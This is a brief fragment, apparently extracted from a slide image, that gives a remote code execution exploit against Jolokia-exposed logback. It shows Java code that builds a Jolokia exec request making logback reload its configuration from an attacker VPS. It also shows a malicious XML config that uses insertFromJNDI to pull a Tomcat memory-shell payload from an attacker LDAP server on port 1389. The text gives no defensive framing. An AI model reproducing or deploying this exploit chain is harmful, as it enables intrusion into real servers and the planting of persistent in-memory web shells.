 jolokia logback JNDI RCE
Payload
1 String path =
"/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurat
or/reloadByURL/http:!/!/" + vps
2 + ":3456!/a.xml";
a.xml
1 String bytes = "<configuration>\n  <insertFromJNDI env-entry-name=\"ldap://" + Config.ip
+ ":1389/TomcatBypass/TomcatMemshell3\" as=\"appName\" />\n</configuration>";
2